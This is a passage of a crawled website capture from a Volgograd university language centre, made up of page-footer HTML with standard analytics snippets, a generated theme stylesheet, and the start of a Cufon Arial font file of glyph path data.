<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UCL_9YVturyfea_IUYMtnRzw" aria-label="YouTube: https://www.youtube.com/channel/UCL_9YVturyfea_IUYMtnRzw"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div><div class="custom-sidebar gdl-divider"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89928681, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89928681" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div><div class="four columns mb0"></div><div class="four columns mb0"></div><div class="four columns mb0"></div>					<br class="clear">
				</div>
						
						
			<!-- Get Copyright Text -->
							<div class="copyright-wrapper gdl-divider">
					<div class="copyright-left">
						© Copyright 1993-2018, Центр иностранных языков ВолгГТУ					</div> 
					<div class="copyright-right">
						Тел. : (8442) 24-80-98
Email : flc.volgograd@gmail.com 					</div> 
					<div class="clear"></div>
				</div>
						</div> <!-- container-wrapper -->
		</div><!-- footer-wrapper -->
</div> <!-- body-wrapper -->
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61818632-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = document.getElementsByTagName( 'select' );
		for ( i=0; i<dropdowns.length; i++ )
			if ( dropdowns[i].className.match( 'dropdown-menu' ) ) dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://flc.vstu.ru/wp-content/uploads/2014/01/Arial_400.font_1.js?ver=1.0' id='Arial-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/flc.vstu.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://flc.vstu.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/javascript/superfish.js?ver=1.0' id='superfish-js'></script>
<script type='text/javascript' src='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/javascript/supersub.js?ver=1.0' id='supersub-js'></script>
<script type='text/javascript' src='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/javascript/hoverIntent.js?ver=1.0' id='hover-intent-js'></script>
<script type='text/javascript' src='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/javascript/gdl-scripts.js?ver=1.0' id='gdl-scripts-js'></script>
<script type='text/javascript' src='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/javascript/jquery.easing.js?ver=1.0' id='easing-js'></script>
<script type='text/javascript' src='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/javascript/jquery.prettyPhoto.js?ver=1.0' id='prettyPhoto-js'></script>
<script type='text/javascript' src='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/javascript/jquery.cycle.js?ver=1.0' id='cycle-js'></script>
<script type='text/javascript' id='flex-slider-js-extra'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"disable","controlNav":"enable","directionNav":"enable","animationDuration":"600","slideshowSpeed":"8000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/javascript/jquery.flexslider.js?ver=1.0' id='flex-slider-js'></script>
<script type='text/javascript' src='http://flc.vstu.ru/wp-includes/js/wp-embed.min.js?ver=5.8.7' id='wp-embed-js'></script>

<script type="text/javascript"> 	
	jQuery(document).ready(function(){
	Cufon.replace(jQuery('h1, h2, h3, h4, h5, h6, .gdl-title').not('.nivo-caption .gdl-title'), {fontFamily: 'Arial' , hover: true});});</script>

</body>
</html>

--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/style-custom.php?ver=5.8.7
body_size: 16973
content:
/* Background
   ================================= */
		
		html{ 
			background-image: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/pattern/pattern-1.png');
			background-repeat: repeat; 
		}
		
		   
/* Logo
   ================================= */
.logo-wrapper{ 
	margin-top: 16px;
	margin-left: 0px;
	margin-bottom: 16px;
}  
  
/* Font Size
   ================================= */
h1{
	font-size: 30px;
}
h2{
	font-size: 25px;
}
h3{
	font-size: 20px;
}
h4{
	font-size: 18px;
}
h5{
	font-size: 16px;
}
h6{
	font-size: 15px;
}

/* Element Color
   ================================= */
   
html{
	background-color: #f5f5f5;
}
div.content-wrapper{
	background-color: #ffffff;
	
	-moz-box-shadow: 0px 0px 4px #e5e5e5;
	-webkit-box-shadow: 0px 0px 4px #e5e5e5;
	box-shadow: 0px 0px 4px #e5e5e5; 	
}
div.content-bottom-gimmick{
	background-color: #d2d2d2;
}
div.divider{
	border-bottom: 1px solid #ececec;
}
div.gdl-header-dropcap{
	background-color: #9ab100;
}
div.under-slider-right{
	background-color: #3f93b9;
}


/* Font Family 
  ================================= */
body{
	font-family: Arial;
}
h1, h2, h3, h4, h5, h6, .gdl-title{
	font-family: Arial;
}
h1.stunning-text-title{
	font-family: Merriweather;
	color: #333333;
}
.stunning-text-caption{
	color: #666666;
}
  
/* Font Color
   ================================= */
body{
	color: #666666 !important;
}
a{
	color: #2a84ae;
}
.footer-wrapper a{
	color: #475d68;
}
.gdl-link-title{
	color: #2a84ae !important;
}
a:hover{
	color: #2a84ae;
}
.footer-wrapper a:hover{
	color: #5e737d;
}
.gdl-slider-title{
	color: #ffffff !important;
}  
.gdl-slider-caption, .nivo-caption{
	color: #bbbbbb !important;
}  
h1, h2, h3, h4, h5, h6, .title-color{
	color: #9ab100;
}
h1.gdl-page-title{
	border-bottom: 1px solid #65A2BE !important;
}
.gdl-page-caption{
	color: #9a9a9a;
}
.sidebar-title-color, custom-sidebar-title{
	color: #494949 !important;
}
div.right-sidebar-wrapper .custom-sidebar.gdl-divider .custom-sidebar-title,
div.left-sidebar-wrapper .custom-sidebar.gdl-divider .custom-sidebar-title{ 
	background-color: #f5f5f5 !important; 
	border-top: 1px solid #64a5c4 !important;
}

/* Post/Port Color
   ================================= */

div.blog-item-holder .blog-item2 .blog-date-wrapper{  
	background-color: #65a1bd !important;
	color: #ffffff !important;
}
   
.port-title-color, .port-title-color a{
	color: #2A84AE !important;
}
.port-title-color a:hover{
	color: #2A84AE !important;
}
.post-title-color, .post-title-color a{
	color: #338db7 !important;
}
.post-title-color a:hover{
	color: #338db7 !important;
}
.post-widget-title-color{
	color: #338db7 !important;
}
.post-widget-info-color{
	color: #9e9e9e !important;
}
.post-info-color, div.custom-sidebar #twitter_update_list{
	color: #aaaaaa !important;
}
div.pagination a{ background-color: #f9f9f9; }

.about-author-wrapper{
	background-color: #f9f9f9 !important;
}

/* Stunning Text
   ================================= */
.stunning-text-button{
	color: #ffffff !important;
	 
	background-color: #2a84ae !important;
	border: 1px solid #2a84ae !important;
}

/* Footer Color
   ================================= */
div.footer-wrapper-gimmick{
	background: #cfcfcf;
}
.footer-widget-wrapper .custom-sidebar-title{ 
	color: #ffffff !important;
}
.footer-blank-space{
		
	height: 100px;
}
.content-wrapper{
	min-height: 200px;
}
.footer-wrapper{ 
	margin-top: -100px;
	background-color: #64a5c4 !important;
}
.footer-wrapper .gdl-divider,
.footer-wrapper .custom-sidebar.gdl-divider div,
.footer-wrapper .custom-sidebar.gdl-divider ul li{
	border-color: #5f92ab !important;
}
.footer-wrapper, .footer-wrapper table th{
	color: #ffffff !important;
}
.footer-wrapper .post-info-color, .footer-wrapper div.custom-sidebar #twitter_update_list{
	color: #d0e4ed !important;
}
div.footer-wrapper div.contact-form-wrapper input[type="text"], 
div.footer-wrapper div.contact-form-wrapper input[type="password"], 
div.footer-wrapper div.contact-form-wrapper textarea, 
div.footer-wrapper div.custom-sidebar #search-text input[type="text"], 
div.footer-wrapper div.custom-sidebar .contact-widget-whole input, 
div.footer-wrapper div.custom-sidebar .contact-widget-whole textarea {
	color: #ffffff !important; 
	background-color: #6392ab !important;
	border: 1px solid #60737d !important;
}
div.footer-wrapper a.button, div.footer-wrapper button, div.footer-wrapper button:hover {
	color: #454545 !important; 
	background-color: #ffffff !important;
}
div.copyright-wrapper{ 
	color: #ffffff !important;
}
div.footer-wrapper div.custom-sidebar .recent-post-widget-thumbnail {  
	background-color: #527485; 
	border-color: #385766;
}

/* Divider Color
   ================================= */
.scroll-top{ 
	color: #7c7c7c !important;
}
.gdl-divider,
.custom-sidebar.gdl-divider div,
.custom-sidebar.gdl-divider .custom-sidebar-title,
.custom-sidebar.gdl-divider ul li{
	border-color: #ececec !important;
}

/* Table */
table th{
	color: #666666;
	background-color: #f7f7f7;
}
table, table tr, table tr td, table tr th{
	border-color: #e5e5e5;
}
table.course-table, table.course-table tr, table.course-table tr td, table.course-table tr th{
	border-color: #e5e5e5;
}
table.course-table th{
	color: #404040;
	background-color: #f2f2f2;
}
table.course-table tr.odd{
	color: #9e9e9e;
	background-color: #ffffff;
}
table.course-table tr.odd a, table.course-table tr.odd a:hover{
	color: #9e9e9e;
}
table.course-table tr.even{
	color: #9e9e9e;
	background-color: #f9f9f9;
}
table.course-table tr.even a, table.course-table tr.even a:hover{
	color: #9e9e9e;
}

/* Testimonial Color
   ================================= */
.testimonial-content{
	color: #848484 !important;
}
.testimonial-author-name{
	color: #494949 !important;
}
.testimonial-author-position{
	color: #8d8d8d !important;
}

/* Tabs Color
   ================================= */
ul.tabs{
	border-color: #dddddd !important;
}
ul.tabs li a {
	color: #666666 !important;
	background-color: #f5f5f5 !important;
	border-color: #dddddd !important;
}
ul.tabs li a.active {
	color: #111111 !important;
	background-color: #ffffff !important;
}

/* Navigation Color
   ================================= */
div.navigation-wrapper, .sf-menu li{
	background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/navigation-shadow.png') repeat-x; 
}
.top-navigation-wrapper{
		color: #7c7c7c !important;
}
.top-navigation-left li a{ 
		border-right: 1px solid #575757 !important;
}
.navigation-wrapper{
		border-top: 1px solid #0b80c6 !important;
	border-bottom: 1px solid #0b80c6 !important;
}
.navigation-wrapper .sf-menu ul,
.navigation-wrapper .sf-menu ul li{
	border-color: #e9e9e9 !important;
}
.navigation-wrapper, .sf-menu li{
	background-color: #2a84ae !important;
}
.sf-menu li li{
	
	background-color: #ffffff !important;
}
.navigation-wrapper .sf-menu li a{
		color: #ffffff !important;
	
		border-right: 1px solid #e8e8e8 !important;
	border-left: 1px solid #ffffff !important;
}
.navigation-wrapper .sf-menu ul a,
.navigation-wrapper .sf-menu .current-menu-ancestor ul a,
.navigation-wrapper .sf-menu .current-menu-item ul a{
		color: #0b80c6 !important;
}
.navigation-wrapper #menu-main.sf-menu{
	border-right: 1px solid #ffffff !important;
}
.navigation-wrapper .sf-menu a:hover, 
.navigation-wrapper .sf-menu .current-menu-item a:hover{
	color: #ededed !important;
} 
.navigation-wrapper .sf-menu ul a:focus,
.navigation-wrapper .sf-menu ul a:active,
.navigation-wrapper .sf-menu ul a:hover,
.navigation-wrapper .sf-menu .current-menu-item ul a:focus,
.navigation-wrapper .sf-menu .current-menu-item ul a:active,
.navigation-wrapper .sf-menu .current-menu-item ul a:hover{
	color: #9ab100 !important;
} 
.navigation-wrapper .sf-menu .current-menu-ancestor a,
.navigation-wrapper .sf-menu .current-menu-item a{
	color: #ededed !important;
 }
.navigation-wrapper .sf-menu ul .current-menu-ancestor a,
.navigation-wrapper .sf-menu ul .current-menu-item a{
color: #0b80c6 !important;
}
.navigation-wrapper .sf-menu .current-menu-item li a {
 	color: #0b80c6 !important;
 }
 
 /* Search */
.search-wrapper #search-text input[type="text"]{
	background-color: #ffffff !important;
	color: #b7b7b7 !important;
	border-color: #e3e3e3 !important;
}
div.gdl-combobox-text,
#courseform input[type="text"]{
	background-color: #ffffff !important;
	color: #b7b7b7 !important;
}
#courseform{ 
	background-color: #f7f7f7 !important; 
}
div.gdl-combobox-button,
div.gdl-combobox-text,
#courseform input[type="text"],
div.search-attribute.gdl-combobox{
	border-color: #e3e3e3 !important;
}
div.gdl-combobox-button,
#courseform input[type="submit"]{
	background-color: #9ab100 !important;
	color: #ffffff !important;
}
div.search-wrapper input[type="submit"]{
	background-color: #9ab100 !important;
	color: #ffffff !important;
}
.search-wrapper{
	margin-top: 28px;
}

/* Button Color
   ================================= */
a.button, button, input[type="submit"], input[type="reset"], input[type="button"],
a.gdl-button{
	background-color: #f1f1f1;
	color: #7a7a7a;
	border: 1px solid #dedede}

a.button:hover, button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover,
a.gdl-button:hover{
	color: #7a7a7a;
}
   
/* Price Item
   ================================= */   
div.gdl-price-item .gdl-divider{ 
	border-color: #ececec !important;
}
div.gdl-price-item .price-title{
	background-color: #e9e9e9 !important;
	color: #3a3a3a !important;
}
div.gdl-price-item .price-item.active .price-title{ 
	background-color: #5f5f5f !important;
	color: #ffffff !important;
}
div.gdl-price-item .price-tag{
	color: #3a3a3a !important;
}
div.gdl-price-item .price-item.active .price-tag{
		color: #66a3bf !important;
}
div.gdl-price-item .price-item.active{
	border-top: 1px solid #66a3bf !important;
}
/* Contact Form
   ================================= */
div.contact-form-wrapper input[type="text"], 
div.contact-form-wrapper input[type="password"],
div.contact-form-wrapper textarea,
div.custom-sidebar #search-text input[type="text"],
div.custom-sidebar .contact-widget-whole input, 
div.comment-wrapper input[type="text"], input[type="password"], div.comment-wrapper textarea,
div.custom-sidebar .contact-widget-whole textarea,
span.wpcf7-form-control-wrap input[type="text"], 
span.wpcf7-form-control-wrap input[type="password"], 
span.wpcf7-form-control-wrap textarea{
	color: #888888;
	background-color: #ffffff;
	border: 1px solid #cfcfcf;

	-webkit-box-shadow: #ececec 0px 1px 4px inset, #f8f8f8 -5px -5px 0px 0px, #f8f8f8 5px 5px 0px 0px, #f8f8f8 5px 0px 0px 0px, #f8f8f8 0px 5px 0px 0px, #f8f8f8 5px -5px 0px 0px, #f8f8f8 -5px 5px 0px 0px;
	box-shadow: #ececec 0px 1px 4px inset, #f8f8f8 -5px -5px 0px 0px, #f8f8f8 5px 5px 0px 0px, #f8f8f8 5px 0px 0px 0px, #f8f8f8 0px 5px 0px 0px, #f8f8f8 5px -5px 0px 0px, #f8f8f8 -5px 5px 0px 0px;
}

/* Icon Type (dark/light)
   ================================= */

div.single-port-next-nav .right-arrow{ background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/arrow-right.png') no-repeat; }
div.single-port-prev-nav .left-arrow{ background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/arrow-left.png') no-repeat; }

div.single-thumbnail-author,
div.archive-wrapper .blog-item .blog-thumbnail-author,
div.blog-item-holder .blog-item2 .blog-thumbnail-author{ background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/author.png') no-repeat 0px 0px; }

div.single-thumbnail-date,
div.custom-sidebar .recent-post-widget-date,
div.archive-wrapper .blog-item .blog-thumbnail-date,
div.blog-item-holder .blog-item1 .blog-thumbnail-date,
div.blog-item-holder .blog-item2 .blog-thumbnail-date{ background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/calendar.png') no-repeat 0px 0px; }

div.single-thumbnail-comment,
div.archive-wrapper .blog-item .blog-thumbnail-comment,
div.blog-item-holder .blog-item1 .blog-thumbnail-comment,
div.blog-item-holder .blog-item2 .blog-thumbnail-comment,
div.custom-sidebar .recent-post-widget-comment-num{ background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/comment.png') no-repeat 0px 0px; }

div.single-thumbnail-tag,
div.archive-wrapper .blog-item .blog-thumbnail-tag,
div.blog-item-holder .blog-item2 .blog-thumbnail-tag{ background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/tag.png') no-repeat; }

div.single-port-visit-website{ background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/link-small.png') no-repeat 0px 2px; }

span.accordion-head-image.active,
span.toggle-box-head-image.active{ background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/minus-24px.png'); }
span.accordion-head-image,
span.toggle-box-head-image{ background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/plus-24px.png'); }

div.jcarousellite-nav .prev, 
div.jcarousellite-nav .next{ background-image: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/navigation-20px.png'); } 

div.blog-item-slideshow-nav-right,
div.blog-item-slideshow-nav-left{ background-image: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/slideshow-navigation.png'); } 

div.testimonial-icon{ background: url("http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/quotes-18px.png"); }

div.custom-sidebar ul li{ background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/arrow4.png') no-repeat 0px 14px; }

div.gdl-content-slider div.anythingSlider .anythingControls ul a{
	background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/content-slider-nav.png'); 
}

ul.twitter-shortcode li{
	background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/twitter-shortcode.png') no-repeat 0px 50%; 
}
div.twitter-shortcode-wrapper .jcarousellite-nav .prev, 
div.twitter-shortcode-wrapper .jcarousellite-nav .next {
	background-image: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/twitter-shortcode-nav.png');
}

div.custom-sidebar #searchsubmit { background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/dark/find-17px.png') no-repeat center; }

/* Footer Icon Type
   ================================= */
div.footer-wrapper div.custom-sidebar ul li { background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/light/arrow4.png') no-repeat 0px 14px; }
div.footer-wrapper div.custom-sidebar #searchsubmit { background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/light/find-17px.png') no-repeat center; }
div.footer-wrapper div.custom-sidebar .recent-post-widget-comment-num { background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/light/comment.png') no-repeat 0px 1px; }
div.footer-wrapper div.custom-sidebar .recent-post-widget-date{ background: url('http://flc.vstu.ru/wp-content/themes/grandcollege_v1-08/images/icon/light/calendar.png') no-repeat 0px 1px; }

/* Elements Shadow
   ================================= */

a.button, button, input[type="submit"], input[type="reset"], input[type="button"], 
a.gdl-button{
	-moz-box-shadow: 1px 1px 3px #ececec;
	-webkit-box-shadow: 1px 1px 3px #ececec;
	box-shadow: 1px 1px 3px #ececec; 
}

div.gdl-price-item .price-item.active{ 
	-moz-box-shadow: 0px 0px 3px #ececec;
	-webkit-box-shadow: 0px 0px 3px #ececec;
	box-shadow: 0px 0px 3px #ececec;
}

div.single-course-header-title{ margin-bottom: 20px; }
div.single-course-content{ margin-top: 22px; }
div.personnal-small .personnal-title{ text-align: center; padding-top: 10px; font-size: 14px; }
div.personnal-full .personnal-title{ padding-top: 4px; padding-bottom: 6px; font-size: 14px; }
div.personnal-full .personnal-thumbnail-image{ float: left; margin-right: 15px; }
div.personnal-full .personnal-content{ overflow: hidden; }
div.top-navigation-wrapper{ min-height: 11px; }
div.custom-sidebar #searchsubmit { text-indent: -10000px; }

div.gdl-header-dropcap{ position: relative; }
div.gdl-header-dropcap-center{ position: absolute; left: 50%; top: 50%; }
div.gdl-header-dropcap-center img{ margin-top: -50%; margin-left: -50%; display: block; } 

--- FILE ---
content_type: application/javascript
request_url: http://flc.vstu.ru/wp-content/uploads/2014/01/Arial_400.font_1.js?ver=1.0
body_size: 332369
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Typeface � The Monotype Corporation plc. Data � The Monotype Corporation
 * plc/Type Solutions Inc. 1990-1992. All Rights Reserved
 * 
 * Trademark:
 * Arial� Trademark of The Monotype Corporation plc registered in the US Pat & TM
 * Off. and elsewhere.
 * 
 * Description:
 * Contemporary sans serif design, Arial contains more humanist characteristics
 * than many of its predecessors and as such is more in tune with the mood of the
 * last decades of the twentieth century.  The overall treatment of curves is
 * softer and fuller than in most industrial style sans serif faces.  Terminal
 * strokes are cut on the diagonal which helps to give the face a less mechanical
 * appearance.  Arial is an extremely versatile family of typefaces which can be
 * used with equal success for text setting in reports, presentations, magazines
 * etc, and for display use in newspapers, advertising and promotions.
 * 
 * Manufacturer:
 * Monotype Typography
 * 
 * Designer:
 * Monotype Type Drawing Office - Robin Nicholas, Patricia Saunders 1982
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_arial.html
 * 
 * License information:
 * http://www.monotype.com/html/type/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"803,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm901,-1677r-130,0r-231,-158r226,0xm800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591","w":1593},{"d":"855,-1061r0,549r-195,0r0,-549r195,0xm350,-1061r0,549r-195,0r0,-549r195,0","w":1010},{"d":"1562,-878v146,166,233,251,406,338r0,45v-172,85,-260,174,-406,337r-80,0v46,-115,111,-218,194,-311r-1305,0v83,93,148,196,194,311r-80,0v-146,-164,-233,-251,-406,-337r0,-45v172,-86,260,-173,406,-338r80,0v-46,115,-111,218,-194,311r1305,0v-83,-93,-148,-196,-194,-311r80,0","w":2048},{"d":"540,-495v-3,-128,76,-293,190,-293v58,0,98,34,125,101v29,72,30,216,30,334v0,219,-219,520,-436,510v-150,-7,-275,-57,-399,-98r17,-35v69,15,153,42,228,42v270,0,384,-173,523,-357v-172,0,-274,-47,-278,-204xm703,-627v-36,-4,-72,29,-69,65v6,84,80,99,188,100v-26,-94,-36,-156,-119,-165xm975,-1043v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":885},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm566,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm231,-1547v-4,-129,79,-229,203,-228v41,0,98,17,169,54v84,44,151,50,167,-57r130,0v-4,152,-69,228,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36v-52,0,-77,32,-76,95r-133,0"},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm281,-1270r0,-205r188,0r0,205r-188,0xm654,-1270r0,-205r188,0r0,205r-188,0xm670,-1564r-145,0r-231,-280r241,0"},{"d":"1473,-534r-1496,0r0,-175r660,0r0,-1155r175,0r0,1155r661,0r0,175","w":1451},{"d":"566,-937v-212,0,-313,175,-313,406v0,231,102,407,313,407v213,0,312,-179,312,-413v0,-225,-106,-400,-312,-400xm566,-1086v265,-3,457,176,489,424v83,-55,126,-89,126,-217r-94,0r0,-209r193,0r0,165v-3,210,-73,258,-217,348v12,368,-161,592,-497,599v-318,7,-498,-225,-498,-555v0,-337,186,-551,498,-555xm520,-1314v76,-6,120,-18,127,-67v2,-15,-9,-28,-28,-39v-50,-26,-136,-26,-227,-19r-11,-102v85,-14,280,-6,345,33v54,33,87,67,88,117v3,83,-58,132,-182,147r0,50r-112,0r0,-120","w":1343},{"d":"322,-1073v387,4,576,121,576,500r0,981r-191,0r0,-930v0,-213,-40,-300,-181,-352v-139,-52,-290,-36,-470,-13r-16,-164v103,-15,197,-22,282,-22xm292,-72r0,-168r-144,0r0,-104r402,0r0,104r-142,0r0,168r-116,0","w":1043},{"d":"461,-676r98,-385r205,0r-182,385r-121,0xm90,-676r98,-385r205,0r-182,385r-121,0","w":854},{"d":"231,-364r-55,-777r0,-325r223,0r0,325r-52,777r-116,0xm184,0r0,-205r207,0r0,205r-207,0","w":569},{"d":"708,-522v9,-292,-117,-385,-396,-385v-71,0,-157,7,-256,20r-16,-164v103,-15,197,-22,283,-22v402,0,575,132,575,500r0,573r-190,0r0,-522xm275,-506v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":1043},{"d":"802,-1325v-341,0,-503,250,-503,614v0,320,193,571,500,570v320,-1,502,-253,502,-591v0,-247,-79,-420,-237,-520v-78,-49,-165,-73,-262,-73xm801,-1492v322,1,568,201,651,455v101,-62,156,-91,157,-236r-94,0r0,-209r193,0v-1,126,7,282,-38,355v-37,59,-100,116,-195,167v17,72,26,148,26,229v-3,449,-266,756,-701,756v-432,0,-693,-312,-701,-739v-9,-451,265,-780,702,-778","w":1756},{"d":"350,-1061r0,1469r-195,0r0,-1469r195,0","w":505},{"d":"103,-151v138,-7,120,-38,120,-211r0,-700r836,0r0,1062r-179,0r0,-913r-477,0r0,529v-7,211,17,262,-78,347v-63,57,-184,47,-301,36r0,-150r79,0","w":1195,"k":{"\u0447":45,"\u043e":-23}},{"d":"470,-925v86,74,127,105,235,181v-40,125,-48,156,-75,296v-124,-72,-133,-80,-250,-173v31,-134,45,-177,90,-304","w":1077},{"d":"72,-516v-6,-311,179,-516,444,-532v-62,-43,-176,-139,-342,-288r0,-130r801,0r0,146r-560,0v67,68,171,151,313,249v127,88,215,170,265,245v50,75,75,177,75,306v0,327,-194,538,-503,544v